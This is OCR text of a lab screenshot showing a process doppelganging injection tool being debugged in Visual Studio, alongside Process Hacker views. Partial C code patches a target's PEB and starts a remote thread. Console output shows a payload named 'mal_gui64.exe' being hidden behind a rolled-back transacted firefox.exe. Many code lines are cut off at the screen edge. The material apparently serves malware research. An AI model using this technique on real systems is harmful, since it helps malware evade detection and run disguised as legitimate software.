 File Edit View Project Build Debug Test Analyze Tools Extensions Wind
Debug x64 Continue
Process: [5984] doppleganging2.exe Lifecycle Events Thread: [4768] Main Thread
main.c
doppleganging2 (Global Scope)
194 }
195 printf("\t wrote process parameters block into target @ 0x%p \n",
196
197 // update PEB->ProcessParameters pointer in target process to poi
198 LPVOID target_PebBaseAddress = NULL;
199 target_PebBaseAddress = GetRemotePEB(target_hProcess);
200
201 myPPEB target_peb = { 0 };
202 target_peb = target_PebBaseAddress;
203
204 printf("[*] target peb: 0x%p \n", target_PebBaseAddress);
205 printf("[*] target peb.ProcessParameters: 0x%p \n", &target_peb->
206
207 printf("[*] writing 0x%p into target @ 0x%p \n", ProcessParameter
208 bRet = WriteProcessMemory(target_hProcess, &target_peb->ProcessPa
209 if (bRet == FALSE) {
210 printf("[-] failed to write updated PEB->ProcessParameters po
211 return 1;
212 }
213 printf("[*] updated PEB->ProcessParameters pointer in target @ 0x
214
215 // create thread in target process to execute
216 HANDLE target_hThread = NULL;
217
218 ntStatus = d_NtCreateThreadEx(&target_hThread, THREAD_ALL_ACCESS,
219 if (NT_SUCCESS(ntStatus) != TRUE)
220 printf("[-] failed to created thread in target at entry point
221 else
222 printf("[*] thread created in target process at
223
224 // clean up
225 printf("[*] cleaning up \n");
226 CloseHandle(hTransaction);
227 CloseHandle(hTransactedFile);
228 CloseHandle(payload_hFile);
229 VirtualFree(payload_Buffer, 0, MEM_RELEASE);
230 d_NtClose(hTransactedSection);
231 d_NtClose(target_hProcess);
232 d_RtlDestroyProcessParameters(ProcessParameters);
233 d_NtClose(target_hThread);
234
100 % No issues found
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
&target_hThread 0x00000000002ff428 {0x0000000000000... void * *
d_NtCreateThreadEx ntdll.dll!0x0000000077431d30 (load sym... long(*)(voi...
ntStatus 0 long
target_EntryPoint 0x00000001400012bc void *
target_hProcess 0x0000000000000054 void *
target_hThread 0x0000000000000000 void *
Autos Locals Watch 1
Ready
firefox.exe (7404) Properties
Handles GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x5c0000 Private 32 kB RW
0x5c0000 Private: Commit 32 kB RW
0x773e0000 Image 1,700 kB WCX C:\Windows\System32\ntdll.dll
0x7efe0000 Private 16,384 kB R
0x7ffe0000 Private 64 kB R USER_SHARED_DATA
0x140000000 Image 28 kB WCX
0x7feff700000 Image 4 kB WCX C:\Windows\System32\apisetsc
0x7fffffb0000 Mapped 140 kB R
0x7fffffd4000 Private 4 kB RW PEB
0x7fffffe0000 Private 64 kB R
Close
firefox.exe (7404) (0x5c0000 - 0x5c8000)
00006430 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00006440 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00006450 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00006460 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00006470 74 09 00 00 74 09 00 00 01 00 00 00 00 00 00 00 t...t...........
00006480 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00006490 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000064a0 00 00 00 00 00 00 00 00 6a 00 08 02 00 00 00 00 ........j.......
000064b0 70 68 5c 00 00 00 00 00 00 00 00 00 00 00 00 00 ph\.............
000064c0 a2 02 a4 02 00 00 00 00 78 6a 5c 00 00 00 00 00 ........xj\.....
000064d0 58 00 5a 00 00 00 00 00 1c 6d 5c 00 00 00 00 00 X.Z......m\.....
000064e0 58 00 5a 00 00 00 00 00 78 6d 5c 00 00 00 00 00 X.Z.....xm\.....
000064f0 e4 6d 5c 00 00 00 00 00 00 00 00 00 00 00 00 00 .m\.............
00006500 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00006510 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00006520 00 00 02 00 00 00 00 00 d4 6d 5c 00 00 00 00 00 .........m\.....
00006530 00 00 02 00 00 00 00 00 d8 6d 5c 00 00 00 00 00 .........m\.....
00006540 00 00 02 00 00 00 00 00 dc 6d 5c 00 00 00 00 00 .........m\.....
00006550 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00006560 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00006570 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00006580 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00006590 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000065a0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close
Process Hacker [BOBDEV\Bob]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
System Idle Process 0 96.79 0 NT AUTHORITY\SYSTEM
csrss.exe 336 3.77 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
wininit.exe 376 1.49 MB NT AUTHORITY\SYSTEM Windows Start-Up Application
csrss.exe 384 0.08 11.79 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
winlogon.exe 424 2.84 MB NT AUTHORITY\SYSTEM Windows Logon Application
explorer.exe 2076 0.03 56.96 MB BOBDEV\Bob Windows Explorer
vm3dservice.exe 2548 1.26 MB BOBDEV\Bob
vmtoolsd.exe 2572 0.04 1.11 kB/s 16.7 MB BOBDEV\Bob VMware Tools Core Service
Everything.exe 5240 2.31 MB BOBDEV\Bob Everything
devenv.exe 6208 0.88 206.7 MB BOBDEV\Bob Microsoft Visual Studio 2019
PerfWatson2.exe 4540 41.01 MB BOBDEV\Bob PerfWatson2.exe
Microsoft.ServiceHu... 6272 40.08 MB BOBDEV\Bob Microsoft.ServiceHub.Control...
vcpkgsrv.exe 1848 55.45 MB BOBDEV\Bob Microsoft (R) Visual C++ Pack...
ProcessHacker.exe 2804 0.20 12.07 MB BOBDEV\Bob Process Hacker
devenv.exe 6712 0.15 206.41 MB BOBDEV\Bob Microsoft Visual Studio 2019
PerfWatson2.exe 2948 39.69 MB BOBDEV\Bob PerfWatson2.exe
Microsoft.ServiceHub.C... 5592 40.49 MB BOBDEV\Bob Microsoft.ServiceHub.Control...
vcpkgsrv.exe 6408 61.35 MB BOBDEV\Bob Microsoft (R) Visual C++ Pack...
vcpkgsrv.exe 6160 16.26 MB BOBDEV\Bob Microsoft (R) Visual C++ Pack...
msvsmon.exe 7120 0.01 3.86 MB BOBDEV\Bob Visual Studio 2019 Remote De...
msvsmon.exe 4220 21.89 MB BOBDEV\Bob Visual Studio 2019 Remote De...
VsDebugConsole.exe 1908 1.02 MB BOBDEV\Bob Visual Studio Debugger Cons...
doppleganging2.exe 5984 964 kB BOBDEV\Bob
firefox.exe 7404 176 kB BOBDEV\Bob
C:\Users\Bob\Documents\doppleganging2\x64\Debug\doppleganging2.exe
target: C:\Program Files\Mozilla Firefox\firefox.exe
payload: C:\Users\Bob\Documents\doppleganging2\mal_gui64.exe
[*] transaction handle: 0x0000000000000044
[*] created transacted file of: firefox.exe
[*] opened payload: mal_gui64.exe
size: 10752
allocated local buffer @ 0x00000000000F0000
read payload into buffer @ 0x00000000000F0000
[*] payload file has overwritten target transacted file: firefox.exe
[*] section created from transacted file: firefox.exe
[*] successfully rolled back transacted target file: firefox.exe
[*] created process from transacted section. handle: 0x0000000000000054
base address: 0x0000000140000000
entry point: 0x00000001400012BC
[*] created ProcessParameters locally @ 0x00000000005C6470
allocated memory in target for process parameters block @ 0x00000000005C0000
wrote process parameters block into target @ 0x00000000005C6470
[*] target peb: 0x000007FFFFFD4000
[*] target peb.ProcessParameters: 0x000007FFFFFD4020
[*] writing 0x00000000005C6470 into target @ 0x000007FFFFFD4020
[*] updated PEB->ProcessParameters pointer in target @ 0x000007FFFFFD4020 to 0x00000000005C6470
21:59